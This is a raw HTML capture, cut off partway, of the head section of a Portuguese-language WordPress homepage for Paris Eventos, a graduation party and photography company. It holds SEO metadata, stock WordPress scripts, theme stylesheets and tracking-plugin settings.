

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pariseventos.com.br/
body_size: 25081
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#2591d0"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paris Eventos | Especializada em festas de formatura</title>
	<meta name="description" content="A Paris Eventos, vive hoje uma nova história, em vários aspectos, buscando mais proximidade com os seus clientes. Além de oferecer a captação de imagens e vídeos, com a intermediação e agenciamento da execução de todos os serviços, fornece os bens relacionados à festividade. Em matéria de formatura, a Paris Eventos cuida de tudo." />
	<link rel="canonical" href="https://www.pariseventos.com.br/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Paris Eventos | Especializada em festas de formatura" />
	<meta property="og:description" content="A Paris Eventos, vive hoje uma nova história, em vários aspectos, buscando mais proximidade com os seus clientes. Além de oferecer a captação de imagens e vídeos, com a intermediação e agenciamento da execução de todos os serviços, fornece os bens relacionados à festividade. Em matéria de formatura, a Paris Eventos cuida de tudo." />
	<meta property="og:url" content="https://www.pariseventos.com.br/" />
	<meta property="og:site_name" content="Paris Eventos" />
	<meta property="article:modified_time" content="2019-05-30T12:23:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pariseventos.com.br/","url":"https://www.pariseventos.com.br/","name":"Paris Eventos | Especializada em festas de formatura","isPartOf":{"@id":"https://www.pariseventos.com.br/#website"},"datePublished":"2017-10-27T12:02:22+00:00","dateModified":"2019-05-30T12:23:34+00:00","description":"A Paris Eventos, vive hoje uma nova história, em vários aspectos, buscando mais proximidade com os seus clientes. Além de oferecer a captação de imagens e vídeos, com a intermediação e agenciamento da execução de todos os serviços, fornece os bens relacionados à festividade. Em matéria de formatura, a Paris Eventos cuida de tudo.","breadcrumb":{"@id":"https://www.pariseventos.com.br/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pariseventos.com.br/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pariseventos.com.br/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início"}]},{"@type":"WebSite","@id":"https://www.pariseventos.com.br/#website","url":"https://www.pariseventos.com.br/","name":"Paris Eventos","description":"DESDE 1999 REALIZANDO SONHOS. A Paris Eventos, especializada em festas de formatura e na captação e produção de imagens, realiza sonhos e tem o objetivo de registrar momentos únicos e inesquecíveis há 20 anos. Desde 1999, atende os padrões exigidos pelos seus clientes e fornecedores, oferecendo serviços de criatividade, qualidade e profissionalismo que se destacam no mercado. UM NOVO MOMENTO, UMA NOVA HISTÓRIA. A empresa, sempre surpreendente e ousada, vive hoje uma nova história, em vários aspectos, buscando mais proximidade com os seus clientes. Atualmente, além de oferecer a captação de imagens e vídeos, com a intermediação e agenciamento da execução de todos os serviços, fornece os bens relacionados à festividade. Em matéria de formatura, a Paris Eventos cuida de tudo.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pariseventos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.pariseventos.com.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Paris Eventos &raquo;" href="https://www.pariseventos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paris Eventos &raquo;" href="https://www.pariseventos.com.br/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pariseventos.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.pariseventos.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pariseventos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2591d0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.pariseventos.com.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.pariseventos.com.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.pariseventos.com.br/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.pariseventos.com.br/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cf-front-css' href='https://www.pariseventos.com.br/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1.9.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pariseventos.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700%7CBarlow:300,400,600,700%7CMontserrat:400,500,600,700%7CHeebo:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.pariseventos.com.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.10.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,transparent linear-gradient(135deg, #2591d0 30%, #0e415f 100%));
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(255,255,255,0.3));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.pariseventos.com.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.pariseventos.com.br/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.pariseventos.com.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.pariseventos.com.br/wp-content/uploads/the7-css/css-vars.css?ver=bd3d0d1a5cc9' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.pariseventos.com.br/wp-content/uploads/the7-css/custom.css?ver=bd3d0d1a5cc9' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.pariseventos.com.br/wp-content/uploads/the7-css/media.css?ver=bd3d0d1a5cc9' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.pariseventos.com.br/wp-content/uploads/the7-css/mega-menu.css?ver=bd3d0d1a5cc9' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.pariseventos.com.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=bd3d0d1a5cc9' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.pariseventos.com.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=bd3d0d1a5cc9' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.pariseventos.com.br/wp-content/themes/dt-the7/style.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-btn-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/advanced-buttons.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-tooltip-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/tooltip.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-modal-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/modal.min.css?ver=3.21.2' media='all' />
<script src="https://www.pariseventos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pariseventos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/www.pariseventos.com.br","ajaxUrl":"https:\/\/www.pariseventos.com.br\/wp-admin\/admin-ajax.php","ajax_event":"5eb947b4d3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled